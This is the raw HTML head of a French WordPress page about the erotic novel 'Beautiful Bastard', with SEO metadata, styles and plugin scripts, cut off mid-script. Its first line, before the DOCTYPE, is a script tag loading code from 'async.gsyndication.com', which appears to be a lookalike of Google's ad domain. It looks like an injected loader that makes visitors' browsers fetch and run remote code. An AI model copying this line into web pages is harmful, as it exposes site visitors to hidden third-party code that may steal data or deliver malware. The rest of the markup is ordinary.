

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/l-amour-au-bureau-dans-beautiful-bastard/
body_size: 15879
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>L' amour au bureau dans Beautiful Bastard</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="L&#039; amour au bureau dans Beautiful Bastard est le thème mis en avant dans ce nouveau roman érotique qui fait fureur au Etats-Unis." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="amour,bureau,livre,sexe,actualités,rencontres" />
		<link rel="canonical" href="https://www.mode-et-femme.com/l-amour-au-bureau-dans-beautiful-bastard/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L&#039; amour au bureau dans Beautiful Bastard" />
		<meta property="og:description" content="L&#039; amour au bureau dans Beautiful Bastard est le thème mis en avant dans ce nouveau roman érotique qui fait fureur au Etats-Unis." />
		<meta property="og:url" content="https://www.mode-et-femme.com/l-amour-au-bureau-dans-beautiful-bastard/" />
		<meta property="article:published_time" content="2013-03-28T10:59:48+00:00" />
		<meta property="article:modified_time" content="2013-03-28T11:00:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="L&#039; amour au bureau dans Beautiful Bastard" />
		<meta name="twitter:description" content="L&#039; amour au bureau dans Beautiful Bastard est le thème mis en avant dans ce nouveau roman érotique qui fait fureur au Etats-Unis." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#article","name":"L' amour au bureau dans Beautiful Bastard","headline":"L&rsquo; amour au bureau dans Beautiful Bastard","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Beautiful-Bastard.jpg","@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#articleImage","width":500,"height":789,"caption":"L'amour au bureau dans Beautiful Bastard"},"datePublished":"2013-03-28T10:59:48+00:00","dateModified":"2013-03-28T11:00:53+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#webpage"},"articleSection":"Actualit\u00e9s, Amour, Rencontres"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#listItem","position":2,"name":"L' amour au bureau dans Beautiful Bastard","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#webpage","url":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/","name":"L' amour au bureau dans Beautiful Bastard","description":"L' amour au bureau dans Beautiful Bastard est le th\u00e8me mis en avant dans ce nouveau roman \u00e9rotique qui fait fureur au Etats-Unis.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/l-amour-au-bureau-dans-beautiful-bastard\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2013-03-28T10:59:48+00:00","dateModified":"2013-03-28T11:00:53+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; L&rsquo; amour au bureau dans Beautiful Bastard Flux des commentaires" href="https://www.mode-et-femme.com/l-amour-au-bureau-dans-beautiful-bastard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/22312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=22312' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
